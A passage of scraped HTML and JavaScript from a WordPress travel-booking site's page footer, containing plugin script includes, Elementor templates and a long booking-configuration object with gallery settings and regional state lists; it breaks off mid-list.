{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/a3trip/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Skip</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true" title="Close"></i>
				<span class="elementor-screen-only">Close</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script  src="https://apivoyage.com/wp-content/plugins/ba-book-everything/js/select2.full.min.js?ver=1.5.9" id="babe-select2-js-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ba-book-everything/js/jquery.validate.min.js?ver=1.5.9" id="babe-validate-js-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ba-book-everything/js/util.js?ver=1.5.9" id="babe-util-js-js"></script>
<script  async="async" src="https://apivoyage.com/wp-content/plugins/ba-book-everything/js/babe-modal.js?ver=1.5.9" id="babe-modal-js-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ba-book-everything/js/modal.js?ver=1.5.9" id="babe-modal-adv-js-js"></script>
<script  src="https://apivoyage.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script  id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script  src="https://apivoyage.com/wp-content/plugins/ba-book-everything/js/daterangepicker.js?ver=1.5.9" id="babe-daterangepicker-js-js"></script>
<script  src="https://apivoyage.com/wp-content/plugins/ba-book-everything/js/ion.rangeSlider/ion.rangeSlider.min.js?ver=1.5.9" id="babe-ion-rangeslider-js-js"></script>
<script id="babe-js-js-extra">
/* <![CDATA[ */
var babe_lst = {"ajax_url":"https://apivoyage.com/wp-admin/admin-ajax.php?lang=en","date_format":"dd/mm/yy","drp_date_format":"DD/MM/YYYY","date_from":null,"date_to":null,"time_from":null,"time_to":null,"guests":[],"nonce":"8b5125f8dd","av_cal":[],"min_av_cal_date":"18/01/2026","max_av_cal_date":"18/01/2027","basic_booking_period":"","cal_first_click":"","google_map_active":"0","start_lat":"-33.8688","start_lng":"151.2195","start_zoom":"13","marker_icon":"https://apivoyage.com/wp-content/plugins/ba-book-everything/css/img/pointer_1.png","travel_mode_html":"\n               \u003Cdiv id=\"travel_mode_panel_modal\"\u003E\n                \u003Clabel for=\"travel_mode_modal\"\u003EMode of Travel: \u003C/label\u003E\n                \u003Cselect id=\"travel_mode_modal\" name=\"travel_mode_modal\"\u003E\n                \u003Coption value=\"WALKING\"\u003EWalking\u003C/option\u003E\n                \u003Coption value=\"DRIVING\"\u003EDriving\u003C/option\u003E\n                \u003Coption value=\"BICYCLING\"\u003EBicycling\u003C/option\u003E\n                \u003C/select\u003E\n               \u003C/div\u003E\n               \n                \u003Cinput class=\"address-autocomplete\" name=\"autocomplete\" placeholder=\"Enter your address\" type=\"text\" /\u003E\n                ","messages":{"fill_in_all_data":"Please fill in all the data.","minimum_guests_is":"Minimum number of guests: ","maximum_guests_is":"Maximum number of guests: ","select2select":"Select..."},"unitegallery_args":{"gallery_theme":"default","theme_panel_position":"bottom","theme_hide_panel_under_width":480,"gallery_width":900,"gallery_height":500,"gallery_min_width":320,"gallery_min_height":300,"gallery_skin":"default","gallery_images_preload_type":"minimal","gallery_autoplay":true,"gallery_play_interval":7000,"gallery_pause_on_mouseover":true,"gallery_control_thumbs_mousewheel":false,"gallery_control_keyboard":true,"gallery_carousel":true,"gallery_preserve_ratio":true,"gallery_debug_errors":true,"gallery_background_color":"","slider_scale_mode":"fill","slider_scale_mode_media":"fill","slider_scale_mode_fullscreen":"down","slider_item_padding_top":0,"slider_item_padding_bottom":0,"slider_item_padding_left":0,"slider_item_padding_right":0,"slider_transition":"slide","slider_transition_speed":1500,"slider_transition_easing":"easeInOutQuad","slider_control_swipe":true,"slider_control_zoom":true,"slider_zoom_max_ratio":6,"slider_loader_type":1,"slider_loader_color":"white","slider_enable_bullets":false,"slider_bullets_skin":"","slider_bullets_space_between":-1,"slider_bullets_align_hor":"center","slider_bullets_align_vert":"bottom","slider_bullets_offset_hor":0,"slider_bullets_offset_vert":10,"slider_enable_arrows":true,"slider_arrows_skin":"","slider_arrow_left_align_hor":"left","slider_arrow_left_align_vert":"middle","slider_arrow_left_offset_hor":20,"slider_arrow_left_offset_vert":0,"slider_arrow_right_align_hor":"right","slider_arrow_right_align_vert":"middle","slider_arrow_right_offset_hor":20,"slider_arrow_right_offset_vert":0,"slider_enable_progress_indicator":false,"slider_progress_indicator_type":"pie","slider_progress_indicator_align_hor":"left","slider_progress_indicator_align_vert":"top","slider_progress_indicator_offset_hor":16,"slider_progress_indicator_offset_vert":36,"slider_progressbar_color":"#ffffff","slider_progressbar_opacity":0.6,"slider_progressbar_line_width":5,"slider_progresspie_type_fill":false,"slider_progresspie_color1":"#B5B5B5","slider_progresspie_color2":"#E5E5E5","slider_progresspie_stroke_width":6,"slider_progresspie_width":30,"slider_progresspie_height":30,"slider_enable_play_button":true,"slider_play_button_skin":"","slider_play_button_align_hor":"left","slider_play_button_align_vert":"top","slider_play_button_offset_hor":40,"slider_play_button_offset_vert":8,"slider_enable_fullscreen_button":true,"slider_fullscreen_button_skin":"","slider_fullscreen_button_align_hor":"left","slider_fullscreen_button_align_vert":"top","slider_fullscreen_button_offset_hor":11,"slider_fullscreen_button_offset_vert":9,"slider_enable_zoom_panel":true,"slider_zoompanel_skin":"","slider_zoompanel_align_hor":"right","slider_zoompanel_align_vert":"top","slider_zoompanel_offset_hor":12,"slider_zoompanel_offset_vert":10,"slider_controls_always_on":true,"slider_controls_appear_ontap":true,"slider_controls_appear_duration":300,"slider_videoplay_button_type":"square","slider_enable_text_panel":false,"slider_textpanel_always_on":true,"slider_textpanel_text_valign":"middle","slider_textpanel_padding_top":10,"slider_textpanel_padding_bottom":10,"slider_textpanel_height":null,"slider_textpanel_padding_title_description":5,"slider_textpanel_padding_right":11,"slider_textpanel_padding_left":11,"slider_textpanel_fade_duration":200,"slider_textpanel_enable_title":true,"slider_textpanel_enable_description":true,"slider_textpanel_enable_bg":true,"slider_textpanel_bg_color":"#000000","slider_textpanel_bg_opacity":0.4,"slider_textpanel_title_color":null,"slider_textpanel_title_font_family":null,"slider_textpanel_title_text_align":null,"slider_textpanel_title_font_size":null,"slider_textpanel_title_bold":null,"slider_textpanel_desc_color":null,"slider_textpanel_desc_font_family":null,"slider_textpanel_desc_text_align":null,"slider_textpanel_desc_font_size":null,"slider_textpanel_desc_bold":null,"thumb_width":88,"thumb_height":50,"thumb_fixed_size":true,"thumb_border_effect":true,"thumb_border_width":0,"thumb_border_color":"#000000","thumb_over_border_width":0,"thumb_over_border_color":"#d9d9d9","thumb_selected_border_width":1,"thumb_selected_border_color":"#d9d9d9","thumb_round_corners_radius":0,"thumb_color_overlay_effect":true,"thumb_overlay_color":"#000000","thumb_overlay_opacity":0.4,"thumb_overlay_reverse":false,"thumb_image_overlay_effect":false,"thumb_image_overlay_type":"bw","thumb_transition_duration":200,"thumb_transition_easing":"easeOutQuad","thumb_show_loader":true,"thumb_loader_type":"dark","strippanel_padding_top":8,"strippanel_padding_bottom":8,"strippanel_padding_left":0,"strippanel_padding_right":0,"strippanel_enable_buttons":false,"strippanel_buttons_skin":"","strippanel_padding_buttons":2,"strippanel_buttons_role":"scroll_strip","strippanel_enable_handle":true,"strippanel_handle_align":"top","strippanel_handle_offset":0,"strippanel_handle_skin":"","strippanel_background_color":"","strip_thumbs_align":"left","strip_space_between_thumbs":6,"strip_thumb_touch_sensetivity":15,"strip_scroll_to_thumb_duration":500,"strip_scroll_to_thumb_easing":"easeOutCubic","strip_control_avia":true,"strip_control_touch":true},"daterangepickerLocale":{"applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom","weekLabel":"W","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":{"January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December"},"firstDay":1},"states":{"AF":[],"AO":{"BGO":"Bengo","BLU":"Benguela","BIE":"Bi\u00e9","CAB":"Cabinda","CNN":"Cunene","HUA":"Huambo","HUI":"Hu\u00edla","CCU":"Kuando Kubango","CNO":"Kwanza-Norte","CUS":"Kwanza-Sul","LUA":"Luanda","LNO":"Lunda-Norte","LSU":"Lunda-Sul","MAL":"Malanje","MOX":"Moxico","NAM":"Namibe","UIG":"U\u00edge","ZAI":"Zaire"},"AR":{"C":"Ciudad Aut\u00f3noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C\u00f3rdoba","W":"Corrientes","E":"Entre R\u00edos","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu\u00e9n","R":"R\u00edo Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum\u00e1n"},"AT":[],"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"AX":[],"BD":{"BD-05":"Bagerhat","BD-01":"Bandarban","BD-02":"Barguna","BD-06":"Barishal","BD-07":"Bhola","BD-03":"Bogura","BD-04":"Brahmanbaria","BD-09":"Chandpur","BD-10":"Chattogram","BD-12":"Chuadanga","BD-11":"Cox's Bazar","BD-08":"Cumilla","BD-13":"Dhaka","BD-14":"Dinajpur","BD-15":"Faridpur ","BD-16":"Feni","BD-19":"Gaibandha","BD-18":"Gazipur","BD-17":"Gopalganj","BD-20":"Habiganj","BD-21":"Jamalpur","BD-22":"Jashore","BD-25":"Jhalokati","BD-23":"Jhenaidah","BD-24":"Joypurhat","BD-29":"Khagrachhari","BD-27":"Khulna","BD-26":"Kishoreganj","BD-28":"Kurigram","BD-30":"Kushtia","BD-31":"Lakshmipur","BD-32":"Lalmonirhat","BD-36":"Madaripur","BD-37":"Magura","BD-33":"Manikganj ","BD-39":"Meherpur","BD-38":"Moulvibazar","BD-35":"Munshiganj","BD-34":"Mymensingh","BD-48":"Naogaon","BD-43":"Narail","BD-40":"Narayanganj","BD-42":"Narsingdi","BD-44":"Natore","BD-45":"Nawabganj","BD-41":"Netrakona","BD-46":"Nilphamari","BD-47":"Noakhali","BD-49":"Pabna","BD-52":"Panchagarh","BD-51":"Patuakhali","BD-50":"Pirojpur","BD-53":"Rajbari","BD-54":"Rajshahi","BD-56":"Rangamati","BD-55":"Rangpur","BD-58":"Satkhira","BD-62":"Shariatpur","BD-57":"Sherpur","BD-59":"Sirajganj","BD-61":"Sunamganj","BD-60":"Sylhet","BD-63":"Tangail","BD-64":"Thakurgaon"},"BE":[],"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BH":[],"BI":[],"BJ":{"AL":"Alibori","AK":"Atakora","AQ":"Atlantique","BO":"Borgou","CO":"Collines","KO":"Kouffo","DO":"Donga","LI":"Littoral","MO":"Mono","OU":"Ou\u00e9m\u00e9","PL":"Plateau","ZO":"Zou"},"BO":{"B":"Chuquisaca","H":"Beni","C":"Cochabamba","L":"La Paz","O":"Oruro","N":"Pando","P":"Potos\u00ed","S":"Santa Cruz","T":"Tarija"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap\u00e1","AM":"Amazonas","BA":"Bahia","CE":"Cear\u00e1","DF":"Distrito Federal","ES":"Esp\u00edrito Santo","GO":"Goi\u00e1s","MA":"Maranh\u00e3o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par\u00e1","PB":"Para\u00edba","PR":"Paran\u00e1","PE":"Pernambuco","PI":"Piau\u00ed","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond\u00f4nia","RR":"Roraima","SC":"Santa Catarina","SP":"S\u00e3o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CH":{"AG":"Aargau","AR":"Appenzell Ausserrhoden","AI":"Appenzell Innerrhoden","BL":"Basel-Landschaft","BS":"Basel-Stadt","BE":"Bern","FR":"Fribourg","GE":"Geneva","GL":"Glarus","GR":"Graub\u00fcnden","JU":"Jura","LU":"Luzern","NE":"Neuch\u00e2tel","NW":"Nidwalden","OW":"Obwalden","SH":"Schaffhausen","SZ":"Schwyz","SO":"Solothurn","SG":"St. Gallen","TG":"Thurgau","TI":"Ticino","UR":"Uri","VS":"Valais","VD":"Vaud","ZG":"Zug","ZH":"Z\u00fcrich"},"CN":{"CN1":"Yunnan / \u4e91\u5357","CN2":"Beijing / \u5317\u4eac","CN3":"Tianjin / \u5929\u6d25","CN4":"Hebei / \u6cb3\u5317","CN5":"Shanxi / \u5c71\u897f","CN6":"Inner Mongolia / \u5167\u8499\u53e4","CN7":"Liaoning / \u8fbd\u5b81","CN8":"Jilin / \u5409\u6797","CN9":"Heilongjiang / \u9ed1\u9f99\u6c5f","CN10":"Shanghai / \u4e0a\u6d77","CN11":"Jiangsu / \u6c5f\u82cf","CN12":"Zhejiang / \u6d59\u6c5f","CN13":"Anhui / \u5b89\u5fbd","CN14":"Fujian / \u798f\u5efa","CN15":"Jiangxi / \u6c5f\u897f","CN16":"Shandong / \u5c71\u4e1c","CN17":"Henan / \u6cb3\u5357","CN18":"Hubei / \u6e56\u5317","CN19":"Hunan / \u6e56\u5357","CN20":"Guangdong / \u5e7f\u4e1c","CN21":"Guangxi Zhuang / \u5e7f\u897f\u58ee\u65cf","CN22":"Hainan / \u6d77\u5357","CN23":"Chongqing / \u91cd\u5e86","CN24":"Sichuan / \u56db\u5ddd","CN25":"Guizhou / \u8d35\u5dde","CN26":"Shaanxi / \u9655\u897f","CN27":"Gansu / \u7518\u8083","CN28":"Qinghai / \u9752\u6d77","CN29":"Ningxia Hui / \u5b81\u590f","CN30":"Macao / \u6fb3\u95e8","CN31":"Tibet / \u897f\u85cf","CN32":"Xinjiang / \u65b0\u7586"},"CZ":[],"DE":[],"DK":[],"DO":{"DO-01":"Distrito Nacional","DO-02":"Azua","DO-03":"Baoruco","DO-04":"Barahona","DO-05":"Dajab\u00f3n","DO-06":"Duarte","DO-07":"El\u00edas Pi\u00f1a","DO-08":"El Seibo","DO-09":"Espaillat","DO-10":"Independencia","DO-11":"La Altagracia","DO-12":"La Romana","DO-13":"La Vega","DO-14":"Mar\u00eda Trinidad S\u00e1nchez","DO-15":"Monte Cristi","DO-16":"Pedernales","DO-17":"Peravia","DO-18":"Puerto Plata","DO-19":"Hermanas Mirabal","DO-20":"Saman\u00e1","DO-21":"San Crist\u00f3bal","DO-22":"San Juan","DO-23":"San Pedro de Macor\u00eds","DO-24":"S\u00e1nchez Ram\u00edrez","DO-25":"Santiago","DO-26":"Santiago Rodr\u00edguez","DO-27":"Valverde","DO-28":"Monse\u00f1or Nouel","DO-29":"Monte Plata","DO-30":"Hato Mayor","DO-31":"San Jos\u00e9 de Ocoa","DO-32":"Santo Domingo"},"DZ":{"DZ-01":"Adrar","DZ-02":"Chlef","DZ-03":"Laghouat","DZ-04":"Oum El Bouaghi","DZ-05":"Batna","DZ-06":"B\u00e9ja\u00efa","DZ-07":"Biskra","DZ-08":"B\u00e9char","DZ-09":"Blida","DZ-10":"Bouira","DZ-11":"Tamanghasset","DZ-12":"T\u00e9bessa","DZ-13":"Tlemcen","DZ-14":"Tiaret","DZ-15":"Tizi Ouzou","DZ-16":"Algiers","DZ-17":"Djelfa","DZ-18":"Jijel","DZ-19":"S\u00e9tif","DZ-20":"Sa\u00efda","DZ-21":"Skikda","DZ-22":"Sidi Bel Abb\u00e8s","DZ-23":"Annaba","DZ-24":"Guelma","DZ-25":"Constantine","DZ-26":"M\u00e9d\u00e9a","DZ-27":"Mostaganem","DZ-28":"M\u2019Sila","DZ-29":"Mascara","DZ-30":"Ouargla","DZ-31":"Oran","DZ-32":"El Bayadh","DZ-33":"Illizi","DZ-34":"Bordj Bou Arr\u00e9ridj","DZ-35":"Boumerd\u00e8s","DZ-36":"El Tarf","DZ-37":"Tindouf","DZ-38":"Tissemsilt","DZ-39":"El Oued","DZ-40":"Khenchela","DZ-41":"Souk Ahras","DZ-42":"Tipasa","DZ-43":"Mila","DZ-44":"A\u00efn Defla","DZ-45":"Naama","DZ-46":"A\u00efn T\u00e9mouchent","DZ-47":"Gharda\u00efa","DZ-48":"Relizane"},"EE":[],"EG":{"EGALX":"Alexandria","EGASN":"Aswan","EGAST":"Asyut","EGBA":"Red Sea","EGBH":"Beheira","EGBNS":"Beni Suef","EGC":"Cairo","EGDK":"Dakahlia","EGDT":"Damietta","EGFYM":"Faiyum","EGGH":"Gharbia","EGGZ":"Giza","EGIS":"Ismailia","EGJS":"South Sinai","EGKB":"Qalyubia","EGKFS":"Kafr el-Sheikh","EGKN":"Qena","EGLX":"Luxor","EGMN":"Minya","EGMNF":"Monufia","EGMT":"Matrouh","EGPTS":"Port Said","EGSHG":"Sohag","EGSHR":"Al Sharqia","EGSIN":"North Sinai","EGSUZ":"Suez","EGWAD":"New Valley"},"ES":{"C":"A Coru\u00f1a","VI":"Araba/\u00c1lava","AB":"Albacete","A":"Alicante","AL":"Almer\u00eda","O":"Asturias","AV":"\u00c1vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C\u00e1ceres","CA":"C\u00e1diz","S":"Cantabria","CS":"Castell\u00f3n","CE":"Ceuta","CR":"Ciudad Real","CO":"C\u00f3rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja\u00e9n","LO":"La Rioja","GC":"Las Palmas","LE":"Le\u00f3n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M\u00e1laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Biscay","ZA":"Zamora","Z":"Zaragoza"},"FI":[],"FR":[],"GH":{"AF":"Ahafo","AH":"Ashanti","BA":"Brong-Ahafo","BO":"Bono","BE":"Bono East","CP":"Central","EP":"Eastern","AA":"Greater Accra","NE":"North East","NP":"Northern","OT":"Oti","SV":"Savannah","UE":"Upper East","UW":"Upper West","TV":"Volta","WP":"Western","WN":"Western North"},"GP":[],"GR":{"I":"Attica","A":"East Macedonia and Thrace","B":"Central Macedonia","C":"West Macedonia","D":"Epirus","E":"Thessaly","F":"Ionian Islands","G":"West Greece","H":"Central Greece","J":"Peloponnese","K":"North Aegean","L":"South Aegean","M":"Crete"},"GF":[],"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d-Csan\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","LA":"Ladakh","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Odisha","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadra and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0634\u0645\u0627\u0644\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan / \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IS":[],"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L'Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","SU":"Sud Sardegna","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"IL":[],"IM":[],"JM":{"JM-01":"Kingston","JM-02":"Saint Andrew","JM-03":"Saint Thomas","JM-04":"Portland","JM-05":"Saint Mary","JM-06":"Saint Ann","JM-07":"Trelawny","JM-08":"Saint James","JM-09":"Hanover","JM-10":"Westmoreland","JM-11":"Saint Elizabeth","JM-12":"Manchester","JM-13":"Clarendon","JM-14":"Saint 